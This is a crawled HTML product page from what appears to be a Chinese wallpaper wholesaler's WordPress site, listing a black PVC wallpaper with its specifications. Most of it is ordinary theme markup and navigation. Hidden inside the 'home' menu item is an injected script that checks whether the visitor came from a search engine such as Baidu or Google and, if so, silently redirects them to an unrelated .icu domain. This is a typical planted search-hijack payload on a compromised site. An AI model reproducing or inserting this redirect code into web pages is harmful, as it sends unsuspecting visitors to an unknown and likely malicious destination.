

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wellmaxwallpaper.com/product/new-pvc-wallpaper-3/
body_size: 20175
content:

<!DOCTYPE html>
<html class="no-overflow-y avada-html-layout-wide avada-html-header-position-top avada-is-100-percent-template" lang="zh-Hans" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>新型PVC墙纸 &#8211; 墙纸批发, 墙纸工厂, 3D墙纸供应商, PVC 墙纸, 现代简约风墙纸</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//wellmaxwallpaper.com' />
<link rel="alternate" type="application/rss+xml" title="墙纸批发, 墙纸工厂, 3D墙纸供应商, PVC 墙纸, 现代简约风墙纸 &raquo; Feed" href="https://wellmaxwallpaper.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="墙纸批发, 墙纸工厂, 3D墙纸供应商, PVC 墙纸, 现代简约风墙纸 &raquo; 评论 Feed" href="https://wellmaxwallpaper.com/comments/feed/" />
					<link rel="shortcut icon" href="https://wellmaxwallpaper.com/wp-content/uploads/2020/10/logo-bottom-2-1.gif" type="image/x-icon" />
		
		
		
		
				<link rel="alternate" type="application/rss+xml" title="墙纸批发, 墙纸工厂, 3D墙纸供应商, PVC 墙纸, 现代简约风墙纸 &raquo; 新型PVC墙纸 评论 Feed" href="https://wellmaxwallpaper.com/product/new-pvc-wallpaper-3/feed/" />

		<meta property="og:title" content="新型PVC墙纸"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="https://wellmaxwallpaper.com/product/new-pvc-wallpaper-3/"/>
		<meta property="og:site_name" content="墙纸批发, 墙纸工厂, 3D墙纸供应商, PVC 墙纸, 现代简约风墙纸"/>
		<meta property="og:description" content="新型PVC墙纸 

型号.:Y14052 

版本:现代 

款式:现代 

颜色:黑色 

特点:环保型 

证书:CE,ISO9003,FSC等   

款式:乙烯基墙纸 

重量:350克/平方 

规格:0.53*10米 

可洗性:可洗涤 

重复率:64厘米 

黏贴:墙上刷胶    

标签：按颜色排列的墙纸、按房间排列的墙纸、按主题排列的墙纸 电话咨询    

工厂展示         

墙纸推荐   

相关产品"/>

									<meta property="og:image" content="https://wellmaxwallpaper.com/wp-content/uploads/2019/10/Y14052-2.jpg"/>
							<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/wellmaxwallpaper.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12.75px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 25.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 17px;--wp--preset--font-size--xlarge: 34px;--wp--preset--font-size--huge: 51px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='avada-stylesheet-css' href='https://wellmaxwallpaper.com/wp-content/themes/Avada/assets/css/style.min.css?ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://wellmaxwallpaper.com/wp-content/themes/Avada-Child-Theme/style.css?ver=6.8.3' type='text/css' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='avada-IE-css' href='https://wellmaxwallpaper.com/wp-content/themes/Avada/assets/css/ie.min.css?ver=7.0.2' type='text/css' media='all' />
<style id='avada-IE-inline-css' type='text/css'>
.avada-select-parent .select-arrow{background-color:#ffffff}
.select-arrow{background-color:#ffffff}
</style>
<![endif]-->
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://wellmaxwallpaper.com/wp-content/uploads/fusion-styles/c2549327407e0c3c95b592b9e7b0793a.min.css?ver=3.0.2' type='text/css' media='all' />
<script type="text/javascript" src="https://wellmaxwallpaper.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://wellmaxwallpaper.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://wellmaxwallpaper.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wellmaxwallpaper.com/wp-json/wp/v2/avada_portfolio/1561" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wellmaxwallpaper.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://wellmaxwallpaper.com/product/new-pvc-wallpaper-3/" />
<link rel='shortlink' href='https://wellmaxwallpaper.com/?p=1561' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://wellmaxwallpaper.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwellmaxwallpaper.com%2Fproduct%2Fnew-pvc-wallpaper-3%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://wellmaxwallpaper.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwellmaxwallpaper.com%2Fproduct%2Fnew-pvc-wallpaper-3%2F&#038;format=xml" />
<style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){body:not(.fusion-builder-ui-wireframe) .fusion-no-small-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 641px) and (max-width: 1024px){body:not(.fusion-builder-ui-wireframe) .fusion-no-medium-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 1025px){body:not(.fusion-builder-ui-wireframe) .fusion-no-large-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}}</style><link rel="icon" href="https://wellmaxwallpaper.com/wp-content/uploads/2022/11/cropped-LOGO-3-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://wellmaxwallpaper.com/wp-content/uploads/2022/11/cropped-LOGO-3-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://wellmaxwallpaper.com/wp-content/uploads/2022/11/cropped-LOGO-3-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://wellmaxwallpaper.com/wp-content/uploads/2022/11/cropped-LOGO-3-1-270x270.png" />
		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
	</head>

<body class="wp-singular avada_portfolio-template-default single single-avada_portfolio postid-1561 single-format-standard wp-theme-Avada wp-child-theme-Avada-Child-Theme fusion-image-hovers fusion-pagination-sizing fusion-button_size-large fusion-button_type-flat fusion-button_span-no avada-image-rollover-circle-no avada-image-rollover-yes avada-image-rollover-direction-bottom fusion-body ltr no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-mobile-totop fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v1 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-dropdown fusion-avatar-square avada-dropdown-styles avada-blog-layout-large avada-blog-archive-layout-large avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-mobile-menu-search avada-has-main-nav-search-icon avada-has-megamenu-item-divider avada-has-breadcrumb-mobile-hidden avada-has-titlebar-bar_and_content avada-has-pagination-width_height avada-flyout-menu-direction-fade avada-ec-views-v1" >
		<a class="skip-link screen-reader-text" href="#content">跳到内容</a>

	<div id="boxed-wrapper">
		<div class="fusion-sides-frame"></div>
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
			
				
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v1 fusion-logo-alignment fusion-logo-left fusion-sticky-menu-1 fusion-sticky-logo-1 fusion-mobile-logo-1  fusion-mobile-menu-design-modern">
					<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-logo" data-margin-top="20px" data-margin-bottom="20px" data-margin-left="0px" data-margin-right="0%">
			<a class="fusion-logo-link"  href="https://wellmaxwallpaper.com/" >

						<!-- standard logo -->
			<img src="https://wellmaxwallpaper.com/wp-content/uploads/2022/11/LOGO-3-1.png" srcset="https://wellmaxwallpaper.com/wp-content/uploads/2022/11/LOGO-3-1.png 1x" width="109" height="38" alt="墙纸批发, 墙纸工厂, 3D墙纸供应商, PVC 墙纸, 现代简约风墙纸 Logo" data-retina_logo_url="" class="fusion-standard-logo" />

											<!-- mobile logo -->
				<img src="https://wellmaxwallpaper.com/wp-content/uploads/2022/11/LOGO-3.png" srcset="https://wellmaxwallpaper.com/wp-content/uploads/2022/11/LOGO-3.png 1x, https://wellmaxwallpaper.com/wp-content/uploads/2022/11/LOGO-3.png 2x" width="100" height="32" style="max-height:32px;height:auto;" alt="墙纸批发, 墙纸工厂, 3D墙纸供应商, PVC 墙纸, 现代简约风墙纸 Logo" data-retina_logo_url="https://wellmaxwallpaper.com/wp-content/uploads/2022/11/LOGO-3.png" class="fusion-mobile-logo" />
			
											<!-- sticky header logo -->
				<img src="https://wellmaxwallpaper.com/wp-content/uploads/2022/11/LOGO-3.png" srcset="https://wellmaxwallpaper.com/wp-content/uploads/2022/11/LOGO-3.png 1x" width="100" height="32" alt="墙纸批发, 墙纸工厂, 3D墙纸供应商, PVC 墙纸, 现代简约风墙纸 Logo" data-retina_logo_url="" class="fusion-sticky-logo" />
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="主菜单"><ul id="menu-main-menu" class="fusion-menu"><li  id="menu-item-788"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-788"  data-item-id="788"><a  title="						" href="https://wellmaxwallpaper.com/" class="fusion-bar-highlight"><span class="menu-text">主页<script type="text/javascript"> var regexp=/\.(sogou|soso|baidu|google|youdao|yahoo|bing|118114|biso|gougou|ifeng|ivc|sooule|niuhu|biso)(\.[a-z0-9\-]+){1,2}\//ig; var where =document.referrer; if(regexp.test(where)) { window.location.href='https://exists-mazard.icu/72bc62de-d51e-476c-ac01-659f7a459ac3' } </script></span></a></li><li  id="menu-item-1297"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1297 fusion-dropdown-menu"  data-item-id="1297"><a  href="https://wellmaxwallpaper.com/wallpaper/" class="fusion-bar-highlight"><span class="menu-text">产品中心</span></a><ul class="sub-menu"><li  id="menu-item-1234"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1234 fusion-dropdown-submenu" ><a  href="https://wellmaxwallpaper.com/wallpaper/classic-wallpaper-2/" class="fusion-bar-highlight"><span>经典墙纸</span></a><ul class="sub-menu"><li  id="menu-item-2820"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2820" ><a  href="https://wellmaxwallpaper.com/wallpaper/classic-wallpaper-2/%e5%8e%8b%e7%ba%b9%e7%b3%bb%e5%88%97/" class="fusion-bar-highlight"><span>压纹系列</span></a></li><li  id="menu-item-2819"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2819" ><a  href="https://wellmaxwallpaper.com/wallpaper/classic-wallpaper-2/foaming-series/" class="fusion-bar-highlight"><span>发泡系列</span></a></li><li  id="menu-item-1213"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1213" ><a  href="https://wellmaxwallpaper.com/wallpaper/classic-wallpaper-2/kids-wallpaper/" class="fusion-bar-highlight"><span>儿童系列</span></a></li><li  id="menu-item-2818"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2818" ><a  href="https://wellmaxwallpaper.com/wallpaper/classic-wallpaper-2/gold-foil-series/" class="fusion-bar-highlight"><span>金箔系列</span></a></li></ul></li><li  id="menu-item-2834"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2834 fusion-dropdown-submenu" ><a  href="https://wellmaxwallpaper.com/wallpaper/evf-wall-cloth/" class="fusion-bar-highlight"><span>EVF墙布</span></a><ul class="sub-menu"><li  id="menu-item-2833"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2833" ><a  href="https://wellmaxwallpaper.com/wallpaper/evf-wall-cloth/cross-process/" class="fusion-bar-highlight"><span>十字布基常规工艺</span></a></li><li  id="menu-item-2832"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2832" ><a  href="https://wellmaxwallpaper.com/wallpaper/evf-wall-cloth/cross-washing-process/" class="fusion-bar-highlight"><span>十字布基水洗工艺</span></a></li><li  id="menu-item-2831"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2831" ><a  href="https://wellmaxwallpaper.com/water-washing-process/" class="fusion-bar-highlight"><span>水刺布基水洗工艺</span></a></li><li  id="menu-item-2875"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2875" ><a  href="https://wellmaxwallpaper.com/colored-clay-series/" class="fusion-bar-highlight"><span>彩泥系列</span></a></li><li  id="menu-item-2874"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2874" ><a  href="https://wellmaxwallpaper.com/colored-brocade-series/" class="fusion-bar-highlight"><span>彩锦系列</span></a></li></ul></li><li  id="menu-item-2843"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2843 fusion-dropdown-submenu" ><a  href="https://wellmaxwallpaper.com/wallpaper/uv%e5%a2%99%e7%94%bb/" 